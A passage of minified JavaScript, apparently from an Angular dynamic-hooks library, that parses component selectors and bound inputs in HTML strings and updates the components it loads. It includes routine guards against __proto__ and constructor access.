n.lastIndex=0,e}ye.attributeNameNoBracketsRegex="("+L_+")",ye.attributeNameBracketsRegex="\\[("+L_+")\\]",ye.attributeNameRoundBracketsRegex="\\(("+L_+")\\)",ye.attributeNameRegex="(?:"+ye.attributeNameNoBracketsRegex+"|"+ye.attributeNameBracketsRegex+"|"+ye.attributeNameRoundBracketsRegex+")",ye.attributeValueDoubleQuotesRegex='"((?:\\\\.|[^"])*?)"',ye.attributeValueSingleQuotesRegex="'((?:\\\\.|[^'])*?)'",ye.variablePathDotNotation="\\."+u1,ye.variableBracketsNotation="\\[[^\\]]*\\]",ye.variablePathFunctionCall="\\([^\\)]*\\)",ye.variablePathPartRegex="(?:"+ye.variablePathDotNotation+"|"+ye.variableBracketsNotation+"|"+ye.variablePathFunctionCall+")",ye.contextVariableRegex="context"+ye.variablePathPartRegex+"*",ye.placeholderVariablePathDotNotation="\\@@@cxtDot@@@"+u1,ye.placeholderVariableBracketsNotation="@@@cxtOpenSquareBracket@@@[^\\]]*@@@cxtCloseSquareBracket@@@",ye.placeholderVariablePathFunctionCall="@@@cxtOpenRoundBracket@@@[^\\)]*@@@cxtCloseRoundBracket@@@",ye.placeholderVariablePathPartRegex="(?:"+ye.placeholderVariablePathDotNotation+"|"+ye.placeholderVariableBracketsNotation+"|"+ye.placeholderVariablePathFunctionCall+")",ye.placeholderContextVariableRegex="__CXT__"+ye.placeholderVariablePathPartRegex+"*";let d1=(()=>{class t{findStandaloneHooks(e,r){const i=[],o=or(e,r);for(const s of o)i.push({openingTagStartIndex:s.index,openingTagEndIndex:s.index+s[0].length,closingTagStartIndex:null,closingTagEndIndex:null});return i}findEnclosingHooks(e,r,i,o=!0){const s=[],a=[],c=or(e,r);for(const d of c)s.push({isOpening:!0,value:d[0],startIndex:d.index,endIndex:d.index+d[0].length});const l=or(e,i);for(const d of l)s.push({isOpening:!1,value:d[0],startIndex:d.index,endIndex:d.index+d[0].length});s.sort((d,h)=>d.startIndex-h.startIndex);const u=[];for(const[d,h]of s.entries())if(!(d>0&&h.startIndex<s[d-1].endIndex))if(h.isOpening)u.push(h);else{if(0===u.length)continue;if(!o&&u.length>1){u.pop();continue}const f=u[u.length-1];a.push({openingTagStartIndex:f.startIndex,openingTagEndIndex:f.startIndex+f.value.length,closingTagStartIndex:h.startIndex,closingTagEndIndex:h.startIndex+h.value.length}),u.pop()}return a}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),h1=(()=>{class t{constructor(e){this.hookFinder=e}findStandaloneSelectors(e,r,i={opening:"<",closing:">"}){const o=this.generateOpeningTagRegex(r,i);return this.hookFinder.findStandaloneHooks(e,o)}findEnclosingSelectors(e,r,i={opening:"<",closing:">"}){const o=this.generateOpeningTagRegex(r,i),s=this.generateClosingTagRegex(r,i);return this.hookFinder.findEnclosingHooks(e,o,s,!0)}generateOpeningTagRegex(e,r={opening:"<",closing:">"}){const i=this.escapeRegex(r.opening),o=this.escapeRegex(e),s=this.escapeRegex(r.closing);return new RegExp(i+o+"(?:\\s*"+s+"|(?:\\s+"+ye.attributeNameRegex+"=(?:"+ye.attributeValueDoubleQuotesRegex+"|"+ye.attributeValueSingleQuotesRegex+"))+\\s*"+s+")","gim")}generateClosingTagRegex(e,r={opening:"<",closing:">"}){const i=this.escapeRegex(r.opening)+"/",o=this.escapeRegex(e),s=this.escapeRegex(r.closing);return new RegExp(i+o+s,"gim")}escapeRegex(e){return e.replace(new RegExp("[-\\/\\\\^$*+?.()|[\\]{}]","g"),"\\$&")}}return t.\u0275fac=function(e){return new(e||t)(S(d1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),f1=(()=>{class t{constructor(){}encodeSubstrings(e){const s=[...or(e,/'/gm).filter(u=>0===u.index||"\\"!==e[u.index-1]),...or(e,/"/gm).filter(u=>0===u.index||"\\"!==e[u.index-1]),...or(e,/`/gm).filter(u=>0===u.index||"\\"!==e[u.index-1])];s.sort((u,d)=>u.index-d.index);const a=[];let c=null;for(const u of s)c?c[0]===u[0]&&(a.push({startIndex:c.index+1,endIndex:u.index}),c=null):c=u;if(null!==c)throw Error("Input parse error. String was opened, but not closed.");return this.encodeTextSegments(e,a,this.encodeStringSpecialChars)}encodeStringSpecialChars(e){return(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(/'/g,"@@@singlequote@@@")).replace(/"/g,"@@@doublequote@@@")).replace(/`/g,"@@@gravequote@@@")).replace(/:/g,"@@@colon@@@")).replace(/;/g,"@@@semicolon@@@")).replace(/\./g,"@@@dot@@@")).replace(/,/g,"@@@comma@@@")).replace(/\\/g,"@@@backslash@@@")).replace(/\(/g,"@@@openRoundBracket@@@")).replace(/\)/g,"@@@closeRoundBracket@@@")).replace(/\[/g,"@@@openSquareBracket@@@")).replace(/\]/g,"@@@closeSquareBracket@@@")).replace(/\{/g,"@@@openCurlyBracket@@@")).replace(/\}/g,"@@@closeCurlyBracket@@@")}decodeStringSpecialChars(e){return(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(/@@@singlequote@@@/g,"'")).replace(/@@@doublequote@@@/g,'"')).replace(/@@@gravequote@@@/g,"`")).replace(/@@@colon@@@/g,":")).replace(/@@@semicolon@@@/g,";")).replace(/@@@dot@@@/g,".")).replace(/@@@comma@@@/g,",")).replace(/@@@backslash@@@/g,"\\")).replace(/@@@openRoundBracket@@@/g,"(")).replace(/@@@closeRoundBracket@@@/g,")")).replace(/@@@openSquareBracket@@@/g,"[")).replace(/@@@closeSquareBracket@@@/g,"]")).replace(/@@@openCurlyBracket@@@/g,"{")).replace(/@@@closeCurlyBracket@@@/g,"}")}encodeSubfunctions(e){const o=[...or(e,/\(/gm),...or(e,/\)/gm)];o.sort((l,u)=>l.index-u.index);const s=[],a=[];for(const l of o)if("("===l[0])a.push(l);else{if(0===a.length)throw Error("Input parse error. Closed function bracket without opening it first.");1===a.length&&s.push({startIndex:a[0].index+1,endIndex:l.index}),a.pop()}if(0!==a.length)throw Error("Input parse error. Opened function bracket without closing it.");return this.encodeTextSegments(e,s,this.encodeFunctionBrackets)}encodeFunctionBrackets(e){return(e=e.replace(/\(/g,"@@@fnOpenBracket@@@")).replace(/\)/g,"@@@fnCloseBracket@@@")}decodeFunctionBrackets(e){return(e=e.replace(/@@@fnOpenBracket@@@/g,"(")).replace(/@@@fnCloseBracket@@@/g,")")}encodeVariableSubbrackets(e){const o=or(e,new RegExp("(?:[a-zA-Z_$\\])])(\\[)","gm")),s=[];for(const l of o){const u=e.substr(l.index+2),f=[...or(u,/\[/gm),...or(u,/\]/gm)];f.sort((m,A)=>m.index-A.index);let g=1;for(const m of f)if(g="]"===m[0]?g-1:g+1,0===g){s.push({startIndex:l.index+2,endIndex:l.index+2+m.index});break}if(0!==g)throw Error("Input parse error. Opened bracket without closing it.")}const a=[];for(const l of s)(0===a.length||a[a.length-1].endIndex<l.startIndex)&&a.push(l);return this.encodeTextSegments(e,a,this.encodeVariableBrackets)}encodeVariableBrackets(e){return(e=e.replace(/\[/g,"@@@variableOpeningBracket@@@")).replace(/\]/g,"@@@variableClosingBracket@@@")}decodeVariableBrackets(e){return(e=e.replace(/@@@variableOpeningBracket@@@/g,"[")).replace(/@@@variableClosingBracket@@@/g,"]")}transformContextVarIntoPlacerholder(e){return(e=(e=(e=(e=(e=(e="__CXT__"+e.substr(7)).replace(/\"/g,"@@@cxtDoubleQuote@@@")).replace(/\./g,"@@@cxtDot@@@")).replace(/\[/g,"@@@cxtOpenSquareBracket@@@")).replace(/\]/g,"@@@cxtCloseSquareBracket@@@")).replace(/\(/g,"@@@cxtOpenRoundBracket@@@")).replace(/\)/g,"@@@cxtCloseRoundBracket@@@")}transformPlaceholderIntoContextVar(e){return(e=(e=(e=(e=(e=(e="context"+e.substr(7)).replace(/@@@cxtDoubleQuote@@@/g,'"')).replace(/@@@cxtDot@@@/g,".")).replace(/@@@cxtOpenSquareBracket@@@/g,"[")).replace(/@@@cxtCloseSquareBracket@@@/g,"]")).replace(/@@@cxtOpenRoundBracket@@@/g,"(")).replace(/@@@cxtCloseRoundBracket@@@/g,")")}encodeTextSegments(e,r,i){const o=[];for(const c of r){const l=0===o.length?0:o[o.length-1].endIndex;o.push({type:"text",startIndex:l,endIndex:c.startIndex,string:e.substr(l,c.startIndex-l)}),o.push({type:"special",startIndex:c.startIndex,endIndex:c.endIndex,string:e.substr(c.startIndex,c.endIndex-c.startIndex)})}const s=0===o.length?0:o[o.length-1].endIndex;o.push({type:"text",startIndex:s,endIndex:e.length-1,string:e.substr(s)});for(const c of o)"special"===c.type&&(c.string=i(c.string));let a="";for(const c of o)a+=c.string;return a}stripSlashes(e){return e.replace(/\\(.)/g,"$1")}escapeDoubleQuotes(e){return e.replace(/\\/g,"\\\\").replace(/\"/g,'\\"')}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),p1=(()=>{class t{constructor(e){this.dataTypeEncoder=e}evaluate(e,r={},i,o=!0,s={},a=!0){if("null"===e)return null;if("undefined"!==e){if("true"===e)return!0;if("false"===e)return!1;if(!isNaN(e))return parseInt(e,10);if(e.startsWith('"')&&e.endsWith('"')||e.startsWith("'")&&e.endsWith("'")||e.startsWith("`")&&e.endsWith("`")){let c=e.substr(1,e.length-2);return c=o?this.dataTypeEncoder.stripSlashes(c):c,c}if((e=this.encodeDataTypeString(e)).startsWith("{")&&e.endsWith("}")||e.startsWith("[")&&e.endsWith("]")){const c=this.parseAsJSON(e,o);return this.loadVariables(c,r,i,o,s,a)}if("$event"===e)return i;if(e.match(new RegExp("^\\s*"+ye.contextVariableRegex+"\\s*$","gm")))return this.safelyLoadContextVariable(e,r,i,o,s,a);throw Error('Data type for following input was not recognized and could not be parsed: "'+e+'"')}}encodeDataTypeString(e){return e=this.dataTypeEncoder.encodeSubstrings(e),e=this.dataTypeEncoder.encodeSubfunctions(e),this.dataTypeEncoder.encodeVariableSubbrackets(e)}decodeDataTypeString(e){return e=this.dataTypeEncoder.decodeStringSpecialChars(e),e=this.dataTypeEncoder.decodeFunctionBrackets(e),(e=this.dataTypeEncoder.decodeVariableBrackets(e)).trim()}parseAsJSON(e,r=!0){if((e=(e=(e=e.replace(/\'(\\.|[^\'])*?\'/gm,c=>'"'+c.slice(1,-1)+'"')).replace(/\`(\\.|[^\`])*?\`/gm,c=>'"'+c.slice(1,-1)+'"')).replace(/"?([a-z0-9A-Z_]+)"?\s*:/g,'"$1": ')).match(/"?__proto__"?\s*:/g))throw Error('Setting the "__proto__" property in a hook input object is not allowed.');if(e.match(/"?prototype"?\s*:/g))throw Error('Setting the "prototype" property in a hook input object is not allowed.');if(e.match(/"?constructor"?\s*:/g))throw Error('Setting the "constructor" property in a hook input object is not allowed.');e=this.replaceValuesInJSONString(e,"undefined",c=>"null"),e=this.replaceValuesInJSONString(e,ye.contextVariableRegex,c=>'"'+this.dataTypeEncoder.transformContextVarIntoPlacerholder(c)+'"'),e=this.replaceValuesInJSONString(e,"\\$event",c=>'"__EVENT__"');const a=JSON.parse(e);return this.decodeJSONStrings(a,r),a}replaceValuesInJSONString(e,r,i){return e.replace(new RegExp("(?:(:\\s*)("+r+")(?=\\s*[,}])|([\\[,]\\s*)("+r+")(?=\\s*[\\],]))","gm"),(a,c,l,u,d)=>(c||u)+i(l||d))}decodeJSONStrings(e,r=!0){for(const i in e)if("string"==typeof e[i]){if('__EVENT__"'===e[i]||e[i].match(new RegExp("^\\s*"+ye.placeholderContextVariableRegex+"\\s*$","gm")))continue;let o=this.decodeDataTypeString(e[i]);o=r?this.dataTypeEncoder.stripSlashes(o):o,e[i]=o}else"object"==typeof e[i]&&this.decodeJSONStrings(e[i],r)}loadVariables(e,r={},i,o=!0,s={},a=!0){const c={result:e};return this.loadVariablesLoop(c,r,i,o,s,a),c.result}loadVariablesLoop(e,r={},i,o=!0,s={},a=!0){for(const c in e)if("string"==typeof e[c]){if("__EVENT__"===e[c])e[c]=i;else if(e[c].match(new RegExp("^\\s*"+ye.placeholderContextVariableRegex+"\\s*$","gm"))){const l=this.dataTypeEncoder.transformPlaceholderIntoContextVar(e[c].trim());e[c]=this.safelyLoadContextVariable(l,r,i,o,s,a)}}else"object"==typeof e[c]&&this.loadVariablesLoop(e[c],r,i,o,s)}safelyLoadContextVariable(e,r={},i,o=!0,s={},a=!0){try{const c=this.loadContextVariable(e,r,i,o,s,a);return s[this.decodeDataTypeString(e)]=c,c}catch(c){return void(s[this.decodeDataTypeString(e)]=void 0)}}loadContextVariable(e,r={},i,o=!0,s={},a=!0){const c=e.substr(7);if(""===c.trim())return r;const l=[],u=or(c,new RegExp(ye.variablePathPartRegex,"gm"));for(const d of u){if(d[0].startsWith(".")&&l.push({type:"property",value:d[0].substr(1)}),d[0].startsWith("[")&&d[0].endsWith("]")){let h=d[0].substr(1,d[0].length-2);h=this.decodeDataTypeString(h),h=this.evaluate(h,r,i,o,s,a),l.push({type:"property",value:h})}if(d[0].startsWith("(")&&d[0].endsWith(")")){if(!a)throw Error("Tried to call a function in a context variable. This has been disallowed in the current config.");const h=d[0].substr(1,d[0].length-2),f=[];if(""!==h)for(const g of h.split(",")){let m=this.decodeDataTypeString(g);m=this.evaluate(m,r,i,o,s,a),f.push(m)}l.push({type:"function",value:f})}}try{return this.fetchContextVariable(r,l)}catch(d){throw Error('The required context variable "'+this.decodeDataTypeString(e)+'" could not be found in the context object. Returning undefined instead.')}}fetchContextVariable(e,r){if("__proto__"===r[0].value)throw Error("Accessing the __proto__ property through a context variable is not allowed.");if("prototype"===r[0].value)throw Error("Accessing the prototype property through a context variable is not allowed.");if("constructor"===r[0].value)throw Error("Accessing the constructor property through a context variable is not allowed.");if(void 0===e)throw Error("Context variable path could not be resolved. Trying to access "+("property"===r[0].type?'property "'+r[0].value+'" of undefined.':"undefined function."));let i;return"property"===r[0].type?e.hasOwnProperty(r[0].value)?(i=e[r[0].value],"function"==typeof i&&(i=i.bind(e))):e.__proto__.hasOwnProperty(r[0].value)?(i=e.__proto__[r[0].value],"function"==typeof i&&(i=i.bind(e))):i=void 0:"function"===r[0].type&&(i=e(...r[0].value)),r.shift(),r.length>0&&(i=this.fetchContextVariable(i,r)),i}}return t.\u0275fac=function(e){return new(e||t)(S(f1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),g1=(()=>{class t{constructor(e){this.dataTypeParser=e}getCurrentInputBindings(e,r,i,o){return void 0===o?o=this.createInputBindings(e,r,i):this.updateInputBindings(o,r,i),o}createInputBindings(e,r,i){const o=this.getBindingsFromOpeningTag("noBracketInputs",e,i.inputsBlacklist,i.inputsWhitelist),s=this.getBindingsFromOpeningTag("bracketInputs",e,i.inputsBlacklist,i.inputsWhitelist);for(const[l,u]of Object.entries(o))o[l]="'"+u+"'";const a={...o,...s},c={};for(const[l,u]of Object.entries(a))c[l]={raw:u,value:u,boundContextVariables:{}};if(!i.parseInputs)return c;for(const[l,u]of Object.entries(c))try{c[l].value=this.dataTypeParser.evaluate(u.raw,i.allowContextInBindings?r:{},void 0,i.unescapeStrings,c[l].boundContextVariables,i.allowContextFunctionCalls)}catch(d){delete c[l]}return c}updateInputBindings(e,r,i){for(const o of Object.values(e))if(Object.keys(o.boundContextVariables).length>0){let s=!1;for(const[a,c]of Object.entries(o.boundContextVariables)){const l=this.dataTypeParser.encodeDataTypeString(a);if(this.dataTypeParser.safelyLoadContextVariable(l,r,void 0,i.unescapeStrings,{},i.allowContextFunctionCalls)!==c){s=!0;break}}s&&(o.boundContextVariables={},o.value=this.dataTypeParser.evaluate(o.raw,i.allowContextInBindings?r:{},void 0,i.unescapeStrings,o.boundContextVariables,i.allowContextFunctionCalls))}}getCurrentOutputBindings(e,r,i){return void 0===i&&(i=this.createOutputBindings(e,r)),i}createOutputBindings(e,r){const i=this.getBindingsFromOpeningTag("outputs",e,r.outputsBlacklist,r.outputsWhitelist),o={};for(const[s,a]of Object.entries(i))o[s]={raw:a,value:a,boundContextVariables:{}};for(const[s,a]of Object.entries(o))o[s].value=(c,l)=>{try{this.dataTypeParser.evaluate(a.raw,r.allowContextInBindings?l:{},c,r.unescapeStrings,a.boundContextVariables,r.allowContextFunctionCalls)}catch(u){}};return o}getBindingsFromOpeningTag(e,r,i,o){const s={},a="(?:"+ye.attributeValueDoubleQuotesRegex+"|"+ye.attributeValueSingleQuotesRegex+")";let c;switch(e){case"noBracketInputs":c=ye.attributeNameNoBracketsRegex;break;case"bracketInputs":c=ye.attributeNameBracketsRegex;break;case"outputs":c=ye.attributeNameRoundBracketsRegex}const d=or(r,new RegExp(c+"="+a,"gim"));for(const f of d){let g=f[2]||f[3];void 0===g&&"noBracketInputs"===e&&(g=""),s[f[1]]=g}const h={};for(const[f,g]of Object.entries(s))i&&i.includes(f)||o&&!o.includes(f)||(h[f]=g);return h}}return t.\u0275fac=function(e){return new(e||t)(S(p1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),m1=(()=>{class t{constructor(e,r,i,o){this.injector=e,this.parserResolver=r,this.selectorFinder=i,this.bindingStateManager=o}resolve(e,r,i,o){const s=[];for(const l of e){const u=this.resolveEntry(l,r);u&&s.push(u)}const a=this.validateParserFunctions(s);if(this.checkParserNames(a),!i&&!o)return a;this.checkBlackAndWhitelist(a,i,o);const c=[];for(const l of a)l.hasOwnProperty("name")&&"string"==typeof l.name&&(i&&i.includes(l.name)||o&&!o.includes(l.name))||c.push(l);return c}resolveEntry(e,r){if(e.hasOwnProperty("prototype"))try{return r.get(e)}catch{return new e}else if("object"==typeof e){if("Object"!==e.constructor.name)return e;try{return new jW(e,this.parserResolver,this.selectorFinder,this.bindingStateManager)}catch(i){}}}validateParserFunctions(e){const r=[];for(const i of e)"function"==typeof i.findHooks?"function"==typeof i.loadComponent?"function"==typeof i.getBindings?r.push(i):console.error('Submitted parser does not implement "getBindings()". Removing from list of active parsers:',i):console.error('Submitted parser does not implement "loadComponent()". Removing from list of active parsers:',i):console.error('Submitted parser does not implement "findHooks()". Removing from list of active parsers:',i);return r}checkParserNames(e){const r=e.map(s=>s.name).filter(s=>void 0!==s),i=[],o=[];for(const s of r)i.includes(s)&&o.includes(s),i.push(s)}checkBlackAndWhitelist(e,r,i){const o=e.map(s=>s.name).filter(s=>void 0!==s);if(r)for(const s of r)o.includes(s);if(i)for(const s of i)o.includes(s)}}return t.\u0275fac=function(e){return new(e||t)(S(Tt),S(l1),S(h1),S(g1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),y1=(()=>{class t{resolve(e){const r=JSON.parse(JSON.stringify(P_));if(e)for(const[i,o]of Object.entries(e))"sanitize"===i&&"boolean"==typeof o?r.sanitize=o:"convertHTMLEntities"===i&&"boolean"==typeof o?r.convertHTMLEntities=o:"fixParagraphTags"===i&&"boolean"==typeof o?r.fixParagraphTags=o:"updateOnPushOnly"===i&&"boolean"==typeof o?r.updateOnPushOnly=o:"compareInputsByValue"===i&&"boolean"==typeof o?r.compareInputsByValue=o:"compareOutputsByValue"===i&&"boolean"==typeof o?r.compareOutputsByValue=o:"compareByValueDepth"===i&&"number"==typeof o?r.compareByValueDepth=o:"ignoreInputAliases"===i&&"boolean"==typeof o?r.ignoreInputAliases=o:"ignoreOutputAliases"===i&&"boolean"==typeof o?r.ignoreOutputAliases=o:"acceptInputsForAnyProperty"===i&&"boolean"==typeof o?r.acceptInputsForAnyProperty=o:"acceptOutputsForAnyObservable"===i&&"boolean"==typeof o?r.acceptOutputsForAnyObservable=o:console.error('Invalid option with name "'+i+'" and value ',o);return r}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();class kp{}let v1=(()=>{class t{constructor(e,r){this.platform=r,this.renderer=e.createRenderer(null,null)}replaceHooksWithNodes(e,r,i,o,s,a){let c=1,l=[];for(const h of i)for(const f of h.findHooks(e,r))l.push({parser:h,hookPosition:f});l.sort((h,f)=>h.hookPosition.openingTagStartIndex-f.hookPosition.openingTagStartIndex),l=this.validateHookPositions(l,e);const u=[];for(const h of l){const f=this.getHookSegments(h.hookPosition,e);if(u.push({startIndex:h.hookPosition.openingTagStartIndex,endIndex:h.hookPosition.openingTagEndIndex,replacement:this.encodeComponentPlaceholderElement('<dynamic-component-placeholder hookid="'+c+'" parsetoken="'+o+'" '+(h.parser.name?'parser="'+h.parser.name+'"':"")+">")}),u.push({startIndex:f.enclosing?h.hookPosition.closingTagStartIndex:h.hookPosition.openingTagEndIndex,endIndex:f.enclosing?h.hookPosition.closingTagEndIndex:h.hookPosition.openingTagEndIndex,replacement:this.encodeComponentPlaceholderElement("</dynamic-component-placeholder>")}),a[c]={id:c,parser:h.parser,value:{openingTag:f.openingTag,closingTag:f.closingTag},data:null,bindings:null,previousBindings:null,componentRef:null,dirtyInputs:new Set,outputSubscriptions:{}},c++,f.enclosing&&s.fixParagraphTags){const g=this.removeTagArtifacts(f.textBefore,"<p>","</p>",f.innerValue,"</p>","<p>");f.textBefore=g.firstText,f.innerValue=g.secondText;const m=this.removeTagArtifacts(f.innerValue,"<p>","</p>",f.textAfter,"</p>","<p>");f.innerValue=m.firstText,f.textAfter=m.secondText,e=f.textBefore+f.openingTag+f.innerValue+f.closingTag+f.textAfter}}u.sort((h,f)=>h.startIndex-f.startIndex);let d=0;for(const h of u){const f=e.substr(0,h.startIndex+d),g=e.substr(h.endIndex+d),m=e.length;d+=(e=f+h.replacement+g).length-m}return s.sanitize&&(e=this.platform.sanitize(e)),{content:e=this.decodeComponentPlaceholderElements(e),hookIndex:a}}getHookSegments(e,r){const i=Number.isInteger(e.closingTagStartIndex)&&Number.isInteger(e.closingTagEndIndex);return{enclosing:i,textBefore:r.substr(0,e.openingTagStartIndex),openingTag:r.substr(e.openingTagStartIndex,e.openingTagEndIndex-e.openingTagStartIndex),innerValue:i?r.substr(e.openingTagEndIndex,e.closingTagStartIndex-e.openingTagEndIndex):null,closingTag:i?r.substr(e.closingTagStartIndex,e.closingTagEndIndex-e.closingTagStartIndex):null,textAfter:r.substr(i?e.closingTagEndIndex:e.openingTagEndIndex)}}validateHookPositions(e,r){const i=[];e:for(const[o,s]of e.entries()){const a=Number.isInteger(s.hookPosition.closingTagStartIndex)&&Number.isInteger(s.hookPosition.closingTagEndIndex),c=s.hookPosition;if(c.openingTagStartIndex>=c.openingTagEndIndex)continue;if(a&&c.openingTagEndIndex>c.closingTagStartIndex)continue;if(a&&c.closingTagStartIndex>=c.closingTagEndIndex)continue;const l=e.slice(0,o);for(const u of l){const d=u.hookPosition,h=Number.isInteger(d.closingTagStartIndex)&&Number.isInteger(d.closingTagEndIndex);if(c.openingTagStartIndex===d.openingTagStartIndex&&c.openingTagEndIndex===d.openingTagEndIndex&&(!a||!h||c.closingTagStartIndex===d.closingTagStartIndex&&c.closingTagEndIndex===d.closingTagEndIndex)){this.generateHookPosWarning("A hook with the same position as another hook was found. There may be multiple identical parsers active that are looking for the same hook. Ignoring duplicates.",c,d,r);continue e}if(c.openingTagStartIndex<d.openingTagEndIndex){this.generateHookPosWarning("Error when checking hook positions: Hook opening tag starts before previous hook opening tag ends. Ignoring.",c,d,r);continue e}if(h&&!(c.openingTagEndIndex<=d.closingTagStartIndex||c.openingTagStartIndex>=d.closingTagEndIndex)){this.generateHookPosWarning("Error when checking hook positions: Opening tag of hook overlaps with closing tag of previous hook. Ignoring.",c,d,r);continue e}if(h&&a&&!(c.closingTagEndIndex<=d.closingTagStartIndex||c.closingTagStartIndex>=d.closingTagEndIndex)){this.generateHookPosWarning("Error when checking hook positions: Closing tag of hook overlaps with closing tag of previous hook. Ignoring.",c,d,r);continue e}if(a&&h&&c.openingTagEndIndex<=d.closingTagStartIndex&&c.closingTagStartIndex>=d.closingTagEndIndex){this.generateHookPosWarning("Error when checking hook positions: The closing tag of a nested hook lies beyond the closing tag of the outer hook. Ignoring.",c,d,r);continue e}}i.push(s)}return i}generateHookPosWarning(e,r,i,o){}removeTagArtifacts(e,r,i,o,s=null,a){let c=!1,l=!1;const u=e.lastIndexOf(r),d=e.lastIndexOf(i);(u>=0&&-1===d||u>d)&&(c=!0);const h=o.indexOf(s),f=o.indexOf(a);return(h>=0&&-1===f||h<f)&&(l=!0),c&&l&&(e=e.substr(0,u)+" ".repeat(r.length)+e.substr(u+r.length),o=o.substr(0,h)+" ".repeat(s.length)+o.substr(h+s.length)),{firstText:e,secondText:o}}encodeComponentPlaceholderElement(e){return(e=(e=e.replace(/</g,"@@@hook-lt@@@")).replace(/>/g,"@@@hook-gt@@@")).replace(/"/g,"@@@hook-dq@@@")}decodeComponentPlaceholderElements(e){return(e=(e=e.replace(/@@@hook-lt@@@/g,"<")).replace(/@@@hook-gt@@@/g,">")).replace(/@@@hook-dq@@@/g,'"')}convertHTMLEntities(e){const r=this.renderer.createElement("div");return e.replace(/&[#A-Za-z0-9]+;/gi,o=>"&nbsp;"===o?" ":(this.platform.setInnerContent(r,o),this.platform.getInnerText(r)))}}return t.\u0275fac=function(e){return new(e||t)(S(ti),S(kp))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),C1=(()=>{class t{constructor(){}isEqual(e,r,i){const o=this.detailedStringify(e,i),s=this.detailedStringify(r,i);return null===o.result||null===s.result?(it&&console.warn("Objects could not be compared by value as one or both of them could not be stringified. Returning false. \n","Objects:",e,r),!1):o.result===s.result}detailedStringify(e,r){try{const i={count:0},o=this.decycle(e,[],r,i);return{result:JSON.stringify(o,(a,c)=>void 0===c?"undefined":"function"==typeof c||"symbol"==typeof c?c.toString():c),depthReachedCount:i.count}}catch{return{result:null,depthReachedCount:0}}}decycle(e,r=[],i=5,o){if(r.length>i)return o.count++,null;if(!e||"object"!=typeof e||e instanceof Date)return e;for(const a of r)if(this.objEqualsProperties(e,a))return null;const s=r.concat([e]);if(Array.isArray(e)){const a=[];for(const c of e)a.push(this.decycle(c,s,i,o));return a}{const a={};for(const c of Object.keys(e))a[c]=this.decycle(e[c],s,i,o);return a}}objEqualsProperties(e,r){const i=Object.keys(e),o=Object.keys(r);if(i.length!==o.length)return!1;for(const s of i)if(e[s]!==r[s])return!1;return!0}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),F_=(()=>{class t{constructor(e,r){this.cfr=e,this.deepComparer=r}refresh(e,r,i,o){for(const[s,a]of Object.entries(e))a.previousBindings={inputs:this.savePreviousBindings(a,"inputs",i.compareInputsByValue,i.compareByValueDepth),outputs:this.savePreviousBindings(a,"outputs",i.compareOutputsByValue,i.compareByValueDepth)},a.bindings=a.parser.getBindings(a.id,a.value,r),this.updateComponentWithNewOutputs(a,r,i),this.updateComponentWithNewInputs(a,i);if(o)for(const s of Object.values(e))"function"==typeof s.componentRef.instance.onDynamicChanges&&s.componentRef.instance.onDynamicChanges({context:r})}savePreviousBindings(e,r,i,o){const s={};if(e.bindings.hasOwnProperty(r))for(const[a,c]of Object.entries(e.bindings[r]))s[a]={reference:c,stringified:i?this.deepComparer.detailedStringify(c,o):null};return s}updateComponentWithNewOutputs(e,r,i){const o=this.getChangedBindings(e,"outputs",i.compareOutputsByValue,i.compareByValueDepth),s={};if(i.acceptOutputsForAnyObservable)for(const[a,c]of Object.entries(o))e.componentRef.instance[a]instanceof Ge&&(s[a]=c);else{const a=this.cfr.resolveComponentFactory(e.componentRef.componentType);for(const[c,l]of Object.entries(o)){const u=a.outputs.filter(d=>c===(i.ignoreOutputAliases?d.propName:d.templateName));u.length>0&&(s[u[0].propName]=l)}}for(const[a,c]of Object.entries(s))e.outputSubscriptions[a]&&e.outputSubscriptions[a].unsubscribe(),e.outputSubscriptions[a]=e.componentRef.instance[a].subscribe(l=>c(l,r))}updateComponentWithNewInputs(e,r){const i=this.getChangedBindings(e,"inputs",r.compareInputsByValue,r.compareByValueDepth),o={};if(r.acceptInputsForAnyProperty)for(const[a,c]of Object.entries(i))["__proto__","prototype","constructor"].includes(a)?console.error('Tried to overwrite a __proto__, prototype or constructor property with input "'+a+'" for hook "'+e.componentRef.componentType.name+'". This is not allowed.'):o[a]=c;else{const a=this.cfr.resolveComponentFactory(e.componentRef.componentType);for(const[c,l]of Object.entries(i)){const u=a.inputs.filter(d=>c===(r.ignoreInputAliases?d.propName:d.templateName));u.length>0&&(o[u[0].propName]=l)}}const s={};for(const[a,c]of Object.entries(o)){e.componentRef.instance[a]=c;const l=e.previousBindings&&e.previousBindings.inputs.hasOwnProperty(a)?e.previousBindings.inputs[a].reference:void 0;s[a]=new rA(l,c,!e.dirtyInputs.has(a)),e.dirtyInputs.add(a)}Object.keys(s).length>0&&"function"==typeof e.componentRef.instance.ngOnChanges&&e.componentRef.instance.ngOnChanges(s)}getChangedBindings(e,r,i,o){const s={};if(e.bindings.hasOwnProperty(r))for(const[a,c]of Object.entries(e.bindings[r]))if(e.previousBindings&&e.previousBindings[r].hasOwnProperty(a))if(i){const l=this.deepComparer.detailedStringify(c,o);this.checkDetailedStringifyResultPair(a,e.componentRef.componentType.name,o,e.previousBindings[r][a].stringified,l)?l.result!==e.previousBindings[r][a].stringified.result&&(s[a]=c):c!==e.previousBindings[r][a].reference&&(s[a]=c)}else c!==e.previousBindings[r][a].reference&&(s[a]=c);else s[a]=c;return s}checkDetailedStringifyResultPair(e,r,i,o,s){return!0}}return t.\u0275fac=function(e){return new(e||t)(S(Or),S(C1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),_1=(()=>{class t{constructor(e,r,i,o,s,a){this.platformId=e,this.cfr=r,this.appRef=i,this.rendererFactory=o,this.componentUpdater=s,this.platform=a,this.renderer=this.rendererFactory.createRenderer(null,null)}init(e,r,i,o,s,a){const 